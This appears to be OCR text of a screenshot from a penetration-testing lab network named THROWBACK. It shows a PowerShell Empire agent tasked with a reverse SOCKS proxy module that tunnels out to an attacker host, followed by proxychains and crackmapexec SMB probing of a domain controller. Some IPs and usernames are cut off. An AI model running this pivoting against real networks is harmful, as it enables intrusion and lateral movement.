 File Actions Edit View Help
CRKWL1AF ps 10.200.66.219 THROWBACK-PROD *THROWBACK-PROD\a
(Empire: agents) > interact CRKWL1AF
(Empire: CRKWL1AF) > usemodule management/invoke_socksproxy
(Empire: powershell/management/invoke_socksproxy) > info
Name: Invoke-SocksProxy
Module: powershell/management/invoke_socksproxy
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@p3nt4
Description:
The reverse proxy creates a tcp tunnel by initiating
outbound SSL connections that can go through the system's
proxy. The tunnel can then be used as a socks proxy on the
remote host to pivot into the local host's network.'
Comments:
This is only a subset of the Socks 4 and 5 protocols: It
does not support authentication, It does not support UDP or
bind requests. https://github.com/BC-SECURITY/Invoke-
SocksProxy
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True CRKWL1AF Agent to grab a screenshot from.
remoteHost True 192.168.192.1 IP Address of the SocksProxy server.
remotePort True 443 Remote Port for the SocksProxy server.
useSystemProxy False Go through the system proxy
certFingerprint False Validate certificate
maxRetries False Maximum number of retries for a handler.
(Empire: powershell/management/invoke_socksproxy) > set remoteHost 10.50
(Empire: powershell/management/invoke_socksproxy) > execute it
[*] Start your Invoke-SocksProxy server before continuing
[*] Follow directions at git clone https://github.com/BC-SECURITY/Invoke-SocksProxy.git
[>] Are you sure you want to continue [n/Y]: y
[*] Tasked CRKWL1AF to run TASK_CMD_JOB
[*] Agent CRKWL1AF tasked with task ID 2
[*] Tasked agent CRKWL1AF to run module powershell/management/invoke_socksproxy
(Empire: powershell/management/invoke_socksproxy) >
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ proxychains crackmapexec smb -u -d THROWBACK
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. 45-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. :445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.32. :445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. 445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.32. :445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. 45-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. :445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. 445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. 445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.32. :445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.32. :445-<--timeout
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. :445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. :445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. :445-<><>-OK
SMB 445 THROWBACK-DC01 [*] Windows 10.0 Build 17763 (name:THROWBACK-DC01) (domain:THROWBACK) (signing:True) (SMBv1:Fals
|S-chain|-<>-127.0.0.1:1080-<><>-10.200.66. 445-<><>-OK
SMB 445 THROWBACK-DC01 [+] THROWBACK\
kali@kali:~$